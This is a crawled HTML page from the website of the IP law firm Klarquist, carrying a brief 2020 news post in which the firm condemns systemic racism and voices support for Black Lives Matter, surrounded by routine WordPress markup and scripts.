

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/news/klarquist-stands-with-black-lives-matter/
body_size: 8665
content:
<!--
    This header file supports the need for a layout within the .container
-->
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta http-equiv="X-UA-TextLayoutMetrics" content="gdi" />

  
    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WRZTG25');</script>
  <!-- End Google Tag Manager -->
  
  
  <title>
    Klarquist &raquo;   Black Lives Matter  </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="/favicon.ico">

  <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
  />

  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

    
  <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570">
  <!-- <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/extra-style.css"> -->
  <link type="text/plain" rel="author" href="https://klarquist.com/humans.txt">

  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Feed" href="https://klarquist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Comments Feed" href="https://klarquist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-stands-with-black-lives-matter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-stands-with-black-lives-matter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://klarquist.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://klarquist.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
		var obHost ="https://klarquist.com/";
		</script><script type="text/javascript" src="https://klarquist.com/wp-content/plugins/wp-pipes/assets/js/call_pipe.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=6.9" integrity="sha384-xBuQ/xzmlsLoJpyjoggmTEz8OWUFM0/RC5BsqQBDX2v5cMvDHcMakNTNrHIW2I5f" crossorigin="anonymous"></script><script type="text/javascript" src="https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9" id="ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://klarquist.com/wp-json/" /><link rel="canonical" href="https://klarquist.com/news/klarquist-stands-with-black-lives-matter/" />
<link rel='shortlink' href='https://klarquist.com/?p=9941' />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .klarquist_label_field .gsection_title,
  .gform_wrapper .klarquist_label_field .gfield_label
  {
    font-size: 16px;
    font-weight: 200;
    margin-top: 1em;
		font-family: "Chronicle Text G1", sans-serif;
  }		</style>
		  <script>
  //IE10 device pixels
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var msViewportStyle = document.createElement("style");
      msViewportStyle.appendChild(
        document.createTextNode(
          "@-ms-viewport{width:auto!important}"
        )
      );
      document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);
    }
  </script>
  <!--[if lt IE 9]>
    <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/html5shiv.js"></script>
<![endif]-->

</head>

<body class="wp-singular news-template-default single single-news postid-9941 single-format-standard wp-theme-klarquist_v2">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZTG25"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<header id="masthead" class="header" role="banner">
  <div class="header__wrapper wrapper">
    <div class="header__logo"><a href="https://klarquist.com"><img src="https://klarquist.com/wp-content/themes/klarquist_v2/images/logo_klarquist_new.png" alt="Klarquist Logo" /></a></div>
    <button class="menu-toggle" aria-label="menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </button>
    <nav id="site-navigation" class="header__nav-main" role="navigation">
    <ul id="menu-nav-menu" class="header__main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://klarquist.com/about/">Why Klarquist</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://klarquist.com/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-12377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12377"><a href="https://klarquist.com/people/?search_practice_area=1062">IP Counseling</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378"><a href="https://klarquist.com/people/?search_practice_area=1113">Litigation</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12379"><a href="https://klarquist.com/people/?search_practice_area=1146">Post-grant</a></li>
	<li id="menu-item-12380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12380"><a href="https://klarquist.com/people/?search_practice_area=1115">Patents</a></li>
	<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381"><a href="https://klarquist.com/people/?search_practice_area=1108">Trademarks</a></li>
	<li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://klarquist.com/people/?search_practice_area=1110">Copyrights</a></li>
	<li id="menu-item-12383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12383"><a href="https://klarquist.com/people/?search_practice_area=8909">E-discovery</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://klarquist.com/about/careers/">Careers</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133 current-menu-item"><a href="http://klarquist.com/news/">News</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://klarquist.com/services/">Services</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="http://patentdefenses.klarquist.com">Patent Defenses</a></li>
</ul>    </nav><!-- #site-navigation -->
  </div>
</header>

<div id="page-wrap" class="container">

<section class="news-post">
  <div class="wrapper">
    <div class="row">

    
      
      <div class="post-content">
        <article class="post-9941 news type-news status-publish format-standard hentry" id="post-9941">

          <h6>KLARQUIST NEWS</h6>
          <h2>Black Lives Matter</h2>
          <p>
                        <span class="date-meta">Published July 29, 2020</span>
          </p>
        
          <p>Klarquist joins our colleagues, neighbors and friends in condemning systemic racism and injustice in our neighborhoods, communities and across the country.  We, too, are outraged at George Floyd’s death, and at the loss of far too many before and since Mr. Floyd’s death.  As a firm, an employer, and member of the community, we support immediate and lasting change for those affected by systemic racism and injustice, and continue to work to support that change.</p>

                  
          
          
          
                    
        </article>

        <aside class="sidebar-a sidebar-b sidebar" role="complementary">
  <div id="klarquist_share_widget-8" class="sidebar-block klarquist_share_widget"><h5>Share</h5>		<p class="social-share">
			<a class="envelope link" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope-o"></i><span class="sr-only">Share via email</span></a>
			<a rel="noopener" class="linkedin link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-stands-with-black-lives-matter/&title=Black+Lives+Matter"><i class="fa fa-linkedin-square"></i><span class="sr-only">Share on LinkedIn</span></a>
			<a rel="noopener" class="twitter link" target="_blank" href="http://www.twitter.com/intent/tweet?text=Black+Lives+Matter&url=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-stands-with-black-lives-matter"><i class="fa fa-twitter"></i><span class="sr-only">Share on Twitter</span></a>
			<a rel="noopener" class="facebook link" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklarquist.com%2Fnews%2Fklarquist-stands-with-black-lives-matter"><i class="fa fa-facebook"></i><span class="sr-only">Share on Facebook</span></a>
		</p>
		</div><div id="klarquist_post_meta_widget-2" class="sidebar-block klarquist_post_meta_widget"></div>  <div class="sidebar-block">
    <h5><i class="fa fa-list" aria-hidden="true"></i> View All Posts</h5>
    <p><a href="https://klarquist.com/news/" class="btn">
        Back to Klarquist News
        </a></p>
  </div>
</aside>
      
      </div>

          
  </div>
</section>
</div><!--// .container -->

<footer class="footer" id="footer" role="contentinfo">
	<div class="footer__container">
					<div class="footer__row">
							<a class="footer__col"  href=/about/contact/ >
					<div class="footer__col-inner">
													<h3>Contact</h3>
						
													<p>If you are interested in reaching the firm regarding legal services, please fill out our form and one of our professionals will contact you.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Contact							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/ >
					<div class="footer__col-inner">
													<h3>About us</h3>
						
													<p>Klarquist is an intellectual property law firm based in Portland, OR specializing in patent prosecution, trademark and copyright management, and IP litigation. Founded in 1941, Klarquist is one of the oldest and largest full-service IP firms based on the West Coast. </p>
						
													<button class="btn btn-cta btn-cta--light">
								About							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/careers/ >
					<div class="footer__col-inner">
													<h3>Careers</h3>
						
													<p>Our hiring goals are simple: hire the best and keep them happy. Top-caliber professionals practice law at Klarquist because here they can pursue their passion for law and their passion for life. View current openings here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Careers							</button>
											</div>
				</a>
								<a class="footer__col"  href=/people/ >
					<div class="footer__col-inner">
													<h3>People</h3>
						
													<p>Klarquist’s professional staff of attorneys and patent agents come from diverse backgrounds, and have deep and broad legal and industry experience. View our attorneys and agents here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Our People							</button>
											</div>
				</a>
							</div>
				</div>
	<div class="footer__botom-menu">
		<div class="footer__container">
			<div class="footer__botom-menu-wrapper">
									<div class="footer__bottom-copyrights"><p>©2026 Klarquist Sparkman, LLP. All Rights Reserved.</p>
</div>
				
									<nav class="footer__botom-menu-list">
													<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-notice/">Privacy Notice</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-policy/">Privacy Policy</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/site-map/">Site Map</a>
												</nav>
								</div>
		</div>
	</div>
</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klarquist_v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://klarquist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klarquist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 